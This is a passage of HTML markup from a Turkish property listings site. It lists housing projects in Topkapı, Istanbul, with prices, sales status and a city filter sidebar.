                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/tekfen-topkapi">Tekfen Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">ÖN TALEP AŞAMASINDA<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3939" data-project-name="Tekfen Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/tekfen-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/sur-yapi-topkapi-evleri"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/05/15/700x466/1e45151b-f57e-4c1c-80b4-a5aced0f4084.jpg" class="img-fluid mx-auto" alt="Sur Yapı Topkapı Evleri" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3486" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3486,this);" class="checkbox-custom" name="compaire3486" type="checkbox" >
                                        <label for="compare3486" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/sur-yapi-topkapi-evleri">Sur Yapı Topkapı Evleri</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">767.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3486" data-project-name="Sur Yapı Topkapı Evleri" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/sur-yapi-topkapi-evleri'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale-2"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/12/17/700x466/7bd11bab-a18f-472d-86ac-15bfcabdc0d9.jpg" class="img-fluid mx-auto" alt="Avrupa Konutları Kale 2" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3261" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3261,this);" class="checkbox-custom" name="compaire3261" type="checkbox" >
                                        <label for="compare3261" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale-2">Avrupa Konutları Kale 2</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">980.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3261" data-project-name="Avrupa Konutları Kale 2" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale-2'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/inistanbul-konsept"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/08/30/700x466/69be803c-68ce-4f7d-af8c-0b4a71d97e45.jpg" class="img-fluid mx-auto" alt="İnistanbul Konsept" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3125" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3125,this);" class="checkbox-custom" name="compaire3125" type="checkbox" >
                                        <label for="compare3125" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/inistanbul-konsept">İnistanbul Konsept</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3125" data-project-name="İnistanbul Konsept" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/inistanbul-konsept'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/elexia-topkapi"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/08/29/700x466/8159c5ec-d2ca-4381-9e5e-77e9e8ea7f73.jpg" class="img-fluid mx-auto" alt="Elexia Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3123" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3123,this);" class="checkbox-custom" name="compaire3123" type="checkbox" >
                                        <label for="compare3123" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/elexia-topkapi">Elexia Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">650.000 - 850.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3123" data-project-name="Elexia Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/elexia-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/inistanbul-hayat"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/04/06/700x466/8513c810-ca2e-4b9b-93df-44cbe8bcc041.jpg" class="img-fluid mx-auto" alt="İnistanbul Hayat" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare2957" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2957,this);" class="checkbox-custom" name="compaire2957" type="checkbox" >
                                        <label for="compare2957" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/inistanbul-hayat">İnistanbul Hayat</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="2957" data-project-name="İnistanbul Hayat" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/inistanbul-hayat'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/inistanbul-lokal"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/09/03/700x466/e0b90c66-2d5c-4201-b882-7b2b3d450652.jpg" class="img-fluid mx-auto" alt="İnistanbul Lokal" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare2705" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2705,this);" class="checkbox-custom" name="compaire2705" type="checkbox" >
                                        <label for="compare2705" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/inistanbul-lokal">İnistanbul Lokal</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="2705" data-project-name="İnistanbul Lokal" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/inistanbul-lokal'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/beyaz-park-topkapi"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/08/26/700x466/ac731fb6-bf91-44e9-b5f3-4d5bd58340d8.jpg" class="img-fluid mx-auto" alt="Beyaz Park Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare2687" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2687,this);" class="checkbox-custom" name="compaire2687" type="checkbox" >
                                        <label for="compare2687" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/beyaz-park-topkapi">Beyaz Park Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">1.300.000 - 3.050.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="2687" data-project-name="Beyaz Park Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/beyaz-park-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale-ticari"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/05/26/700x466/1b19ac93-514c-4eba-849c-8f735250dd2f.jpg" class="img-fluid mx-auto" alt="Avrupa Konutları Kale Ticari" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare2404" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2404,this);" class="checkbox-custom" name="compaire2404" type="checkbox" >
                                        <label for="compare2404" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale-ticari">Avrupa Konutları Kale Ticari</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="2404" data-project-name="Avrupa Konutları Kale Ticari" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale-ticari'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/inistanbul-gala"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/11/06/700x466/27582ab1-1f71-47ff-9815-7480e6d9e975.jpg" class="img-fluid mx-auto" alt="İnistanbul Gala" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare2278" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2278,this);" class="checkbox-custom" name="compaire2278" type="checkbox" >
                                        <label for="compare2278" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/inistanbul-gala">İnistanbul Gala</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="2278" data-project-name="İnistanbul Gala" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/inistanbul-gala'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/10/31/700x466/7d295065-ff12-4727-a7af-f424ee8a0b59.jpg" class="img-fluid mx-auto" alt="Avrupa Konutları Kale" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare2128" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2128,this);" class="checkbox-custom" name="compaire2128" type="checkbox" >
                                        <label for="compare2128" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale">Avrupa Konutları Kale</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="2128" data-project-name="Avrupa Konutları Kale" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/avrupa-konutlari-kale'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/beyaz-rezidans-2"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/12/445x296/92eaf309-16fd-4345-9a17-b7b949d80a47.jpg" class="img-fluid mx-auto" alt="Beyaz Rezidans 2" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare1231" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1231,this);" class="checkbox-custom" name="compaire1231" type="checkbox" >
                                        <label for="compare1231" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/beyaz-rezidans-2">Beyaz Rezidans 2</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="1231" data-project-name="Beyaz Rezidans 2" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/beyaz-rezidans-2'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                            </div>
                    <!-- Pagination -->
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12">

                            <ul class="pagination p-center">
                                
                                                                    <li class="page-item  active"><a class="page-link" href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri-1">1</a></li>
                                                                                            </ul>
                        </div>
                    </div>

                                        <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Açıklama</h4>
                        </div>

                        <div class="block-body">
                            <p>-</p>
                        </div>

                    </div>
                    
                </div>


                <!-- property Sidebar -->
<div class="col-lg-4 col-md-4 col-sm-12">
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0;">

        <div class="search-sidebar_header">
            <h4 class="ssh_heading">Filtrelemeyi Kapat</h4>
            <button onclick="closeFilterSearch()" class="w3-bar-item w3-button w3-large"><i class="ti-close"></i></button>
        </div>

        <!-- Find New Property -->
        <form name="filtre_formu" method="get" action="/search?">
            <div class="sidebar-widgets">

                <h5 class="mb-3">Proje Arama</h5>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="keyword" size="1" id="searchKeyword"></select>
                        <i class="ti-search"></i>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="city" id="search_cities" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option value="1360" data-url="istanbul" >İstanbul</option>
                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                            <option value="1" data-url="adana" >Adana</option>
                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                            <option value="4" data-url="agri" >Ağrı</option>
                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                            <option value="6" data-url="amasya" >Amasya</option>
                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                            <option value="9" data-url="ardahan" >Ardahan</option>
                                                            <option value="10" data-url="artvin" >Artvin</option>
                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                            <option value="14" data-url="batman" >Batman</option>
                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                            <option value="16" data-url="bilecik" >Bilecik</option>
                                                            <option value="17" data-url="bingol" >Bingöl</option>
                                                            <option value="18" data-url="bitlis" >Bitlis</option>
                                                            <option value="19" data-url="bolu" >Bolu</option>
